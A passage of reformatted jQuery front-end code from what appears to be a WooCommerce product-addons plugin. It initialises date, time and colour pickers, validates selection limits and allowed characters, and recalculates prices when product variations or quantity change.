                    if (e.pageX - jQuery("#wcpa_img_preview").width() < 0 && $(window).width() - (e.pageX + jQuery("#wcpa_img_preview").width()) > e.pageX - jQuery("#wcpa_img_preview").width())
                        var c = e.pageX + 30;
                    else
                        c = e.pageX - 30 - jQuery("#wcpa_img_preview").width();
                    jQuery("#wcpa_img_preview").css("top", i + "px").css("left", c + "px")
                })
        }
        $.wcpaInit = function() {
            preview_image(),
                $(".cart_item.wcpa_bind_quantity.wcpa_cart_has_fields .quantity .qty").attr("readonly", "readonly"),
                $(".wcpa_form_outer").each(function() {
                    if ($form_outer = $(this),
                    void 0 !== $form_outer.data("wcpa"))
                        return !0;
                    ("undefined" != typeof wcpa_global_vars && ($(".wcpa_datepicker", $form_outer).length && $(".wcpa_datepicker", $form_outer).each(function() {
                        var e = $(this).data("dpconf");
                        null == e && (e = {}),
                            $(this).datetimepicker($.extend({
                                timepicker: !1,
                                validateOnBlur: !1,
                                scrollInput: !1,
                                dayOfWeekStart: wcpa_global_vars.start_of_week,
                                format: wcpa_global_vars.date_format
                            }, e))
                    }),
                    $(".wcpa_datetimepicker", $form_outer).length && $(".wcpa_datetimepicker", $form_outer).each(function() {
                        var e = $(this).data("dpconf");
                        null == e && (e = {}),
                            $(this).datetimepicker($.extend({
                                format: wcpa_global_vars.date_format + " " + wcpa_global_vars.time_format,
                                validateOnBlur: !1,
                                dayOfWeekStart: wcpa_global_vars.start_of_week,
                                scrollInput: !1,
                                step: 15
                            }, e))
                    }),
                    $(".wcpa_timepicker", $form_outer).length && $(".wcpa_timepicker", $form_outer).each(function() {
                        var e = $(this).data("dpconf");
                        null == e && (e = {}),
                            $(this).datetimepicker($.extend({
                                datepicker: !1,
                                format: wcpa_global_vars.time_format,
                                validateOnBlur: !1,
                                scrollInput: !1,
                                step: 15
                            }, e))
                    }),
                    $(".wcpa_colorpicker", $form_outer).length && $(".wcpa_colorpicker", $form_outer).spectrum({
                        preferredFormat: "hex",
                        showInput: !0,
                        allowEmpty: !0
                    }),
                    void 0 !== $.datetimepicker && "" !== document.documentElement.lang && $.datetimepicker.setLocale(document.documentElement.lang.substring(0, 2))),
                        $(".wcpa_type_checkbox-group .wcpa_has_val_rules input,\n            .wcpa_type_radio-group .wcpa_has_val_rules input,\n            .wcpa_type_image-group .wcpa_has_val_rules input,\n \n  .wcpa_type_color-group .wcpa_has_val_rules input", $form_outer).on("change", function() {
                            $item = $(this).parents(".wcpa_has_val_rules"),
                                $rules = $item.data("val_rules"),
                            void 0 !== $rules.selection && void 0 !== $rules.selection.min && $rules.selection.min > 0 && $("input[type=checkbox]:checked", $item).length <= $rules.selection.min && wcpa_remove_val_error($item),
                            void 0 !== $rules.selection && void 0 !== $rules.selection.max && $rules.selection.max > 0 && $("input[type=checkbox]:checked", $item).length > $rules.selection.max && (wcpa_show_val_error($item, wcpa_global_vars.strings.sel_max_req_error.replace("%d", $rules.selection.max)),
                                $(this).prop("checked", !1))
                        }),
                        $form_outer.parents("form").on("submit", function(e) {
                            var a = !0;
                            if ($(".wcpa_datepicker", $(this)).each(function() {
                                -1 !== $(this).val().indexOf("__") && "required" == $(this).attr("required") && (wcpa_show_val_error($(this), wcpa_global_vars.strings.field_is_requied),
                                    a = !1)
                            }),
                                $(".wcpa_has_val_rules", $(this)).each(function() {
                                    $item = $(this),
                                        $rules = $item.data("val_rules"),
                                    void 0 !== $rules.selection && void 0 !== $rules.selection.max && $rules.selection.max > 0 && $item.is(":visible") && $("input[type=checkbox]:checked", $item).length > $rules.selection.max && (wcpa_show_val_error($item, wcpa_global_vars.strings.sel_max_req_error.replace("%d", $rules.selection.max)),
                                        a = !1),
                                    void 0 !== $rules.selection && void 0 !== $rules.selection.min && $rules.selection.min > 0 && $item.is(":visible") && $("input[type=checkbox]:checked", $item).length < $rules.selection.min && (wcpa_show_val_error($item, wcpa_global_vars.strings.sel_min_req_error.replace("%d", $rules.selection.min)),
                                        a = !1)
                                }),
                            0 == a)
                                return e.preventDefault(),
                                    alert(wcpa_global_vars.strings.fix_val_errors),
                                    !1
                        }),
                        $(".wcpa_type_checkbox-group .wcpa_required input,\n            .wcpa_type_radio-group .wcpa_required input,\n            .wcpa_type_image-group .wcpa_required input,\n \n  .wcpa_type_color-group .wcpa_required input", $form_outer).on("change", function() {
                            var e = $(this).parents(".wcpa_form_item");
                            $(".wcpa_required input[type=checkbox]", e).length ? 0 != $(".wcpa_required input[type=checkbox]:checked", e).not(".wcpa_other").length || 0 != $(".wcpa_required .wcpa_other_val", e).length && "" != $(".wcpa_required .wcpa_other_val", e).val() ? $(".wcpa_required input[type=checkbox]:first", e).removeAttr("required") : $(".wcpa_required input[type=checkbox]:first", e).attr("required", "required") : $(".wcpa_required input[type=radio]", e).length && (0 != $(".wcpa_required input[type=radio]:checked", e).not(".wcpa_other").length || 0 != $(".wcpa_required .wcpa_other_val", e).length && "" != $(".wcpa_required .wcpa_other_val", e).val() ? ($(".wcpa_required input[type=radio]:first", e).removeAttr("required"),
                                $(".wcpa_required .wcpa_other_val", e).removeAttr("required")) : ($(".wcpa_required input[type=radio]:first", e).attr("required", "required"),
                            $(".wcpa_required input[type=radio].wcpa_other", e).is(":checked") && $(".wcpa_required .wcpa_other_val", e).attr("required", "required")))
                        }),
                        $(".wcpa_file_custom", $form_outer).on("keyup change", function() {
                            wcpa_upload_file($(this))
                        }),
                        $(".wcpa_allowed_chars", $form_outer).on("keyup change", function() {
                            for (var e = jQuery(this).val(), a = "", t = regExpFromString($(this).data("validation").allowed_chars, "i"), r = "", i = 0; i < e.length; i++)
                                if (t.test(e.charAt(i)))
                                    a += e.charAt(i);
                                else {
                                    r += e.charAt(i);
                                    var c = wcpa_global_vars.strings.character_not_valid.replace("%s", r);
                                    "undefined" != typeof $error_ele && $error_ele.remove(),
                                        $error_ele = $('<div class="wcpa_error_msg"><p>' + c + "</p></div>").insertAfter($(this)),
                                        setTimeout(function() {
                                            $error_ele.fadeOut(1e3, function() {
                                                jQuery(this).remove()
                                            })
                                        }, 1500)
                                }
                            jQuery(this).val(a)
                        }),
                        $(".image-group .wcpa_image img", $form_outer).on("click", function() {
                            var e = $("#" + $(this).attr("attrfor"));
                            e.prop("checked", !e.prop("checked")),
                                e.trigger("change")
                            var helptext="";
                            helptext=$(this).attr("alt");

                            $('.wcpa_helptext:first').text(helptext);
                        }),
                        $(".color-group .wcpa_color label", $form_outer).on("click", function() {
                            var e = $("#" + $(this).attr("for"))
                                , a = e.prop("checked");
                            setTimeout(function() {
                                a && (e.prop("checked", !1),
                                    e.trigger("change"))
                            }, 0),
                                e.trigger("change")
                            var helptext="";
                            helptext=$(this).children(".wcpa_image_desc").text();
                            //$(this).text();
                            //alert(helptext);
                            $(this).parent().parent().parent().parent().find('span[class=wcpa_helptext]').text(helptext);

                        }),
                        $(".wcpa_other_val", $form_outer).on("keyup change", function() {
                            $.trim($(this).val()).length > 0 ? $(this).siblings(".wcpa_other").val("WCPAOTH " + $(this).val()) : $(this).siblings(".wcpa_other").val("")
                        }),
                    "undefined" != typeof wcpa_global_vars && $form_outer.data("product").is_variable) && ($form_outer.parents("form").find(".single_variation_wrap").on("show_variation", function(e, a) {
                        var t = $form_outer.data("product");
                        t.wc_product_price = a.display_price / t.con_unit,
                            t.stock_status = a.stock_status,
                            t.stock_quantity = a.stock_quantity,
                            $form_outer.data("product", t),
                            iterate($form_outer)
                    }),
                        $form_outer.parents("form").on("reset_data", function(e) {
                            var a = $form_outer.data("product");
                            a.wc_product_price = a.wc_product_price_default / a.con_unit,
                                $form_outer.data("product", a),
                                iterate($form_outer)
                        }),
                        $form_outer.parents("form").on("reset_image", function(e) {
                            setTimeout(function() {
                                iterate($form_outer)
                            }, 0)
                        }),
                        $form_outer.parents("form").on("woocommerce_variation_has_changed", function(e) {
                            var a = $(this).find(".wcpa_form_outer")
                                , t = a.data("attrrelated");
                            null != t && t.forEach(function(e) {
                                exc_relations(e, a)
                            })
                        }));
                    if ($(".wcpa_has_price,.wcpa_has_price ~ .wcpa_other_val,.wcpa_has_price_related input,.wcpa_has_price_related select,.wcpa_has_price_related textarea", $form_outer).on("keyup change", function() {
                        iterate($(this).parents(".wcpa_form_outer"))
                    }),
                        $(".wcpa_update_product_image", $form_outer).on("keyup change", function() {
                            iterate($(this).parents(".wcpa_form_outer"))
                        }),
                        $("input[name=quantity]", $form_outer.parents("form")).length) {
                        var e = $form_outer.data("qntyrelated");
                        null != e && e.forEach(function(e) {
                            exc_relations(e, $form_outer)
                        })
                    }
                    $("input[name=quantity]", $form_outer.parents("form")).on("keyup change", function() {
                        var e = $form_outer.data("qntyrelated");
                        null != e && e.forEach(function(e) {
                            exc_relations(e, $form_outer)
                        }),
                            iterate($form_outer)
                    }),
                        $(".wcpa_has_relation input,.wcpa_has_relation select,.wcpa_has_relation textarea", $form_outer).on("keyup change", function() {
                            var e = $(this).parents(".wcpa_form_outer")
                                , a = $(this).parents(".wcpa_has_relation").data("related");
                            null != a && a.forEach(function(a) {
                                exc_relations(a, e)
                            })
                        }),
                        $(".wcpa_has_relation", $form_outer).each(function() {
                            var e = $(this).data("related");
                            null != e && e.forEach(function(e) {
                                exc_relations(e, $form_outer)
                            })
                        }),
                        $form_outer.data("wcpa", {}),
                        iterate($form_outer);
                    var a = $form_outer.data("attrrelated");
                    null != a && a.forEach(function(e) {
                        exc_relations(e, $form_outer)
                    }),
                    $(".variations_form .variations").length && setTimeout(function() {
                        $(".variations_form  .variations select").trigger("change")
                    }, 0),
                        wcpa_may_update_quantity($form_outer)
                })
        }
            ,
            $(document).ready(function() {
                $.wcpaInit()
            }),
            $.wcpaIterate = function() {
                $(".wcpa_form_outer").each(function() {
                    iterate($(this))
                })
            }
    }(jQuery),
wcpa_global_vars.wcpa_init_triggers.length && jQuery(document).on(wcpa_global_vars.wcpa_init_triggers.join(" "), function() {
    jQuery.wcpaInit()
});
